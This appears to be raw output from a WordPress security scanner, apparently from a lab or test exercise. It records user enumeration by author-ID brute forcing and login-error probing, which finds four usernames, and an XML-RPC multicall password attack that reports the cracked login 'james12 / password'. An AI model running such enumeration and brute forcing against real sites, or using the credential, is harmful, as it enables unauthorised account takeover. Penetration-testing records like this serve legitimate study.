 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:10 <================================================> (137 / 137
[i] No Config Backups Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <=================================================> (10 / 10
[i] User(s) Identified:
[+] agalvezv
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] xander34
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] james12
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jake35
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc Multicall against 4 user/s
[SUCCESS] - james12 / password
Progress Time: 00:00:16 < > (10 / 864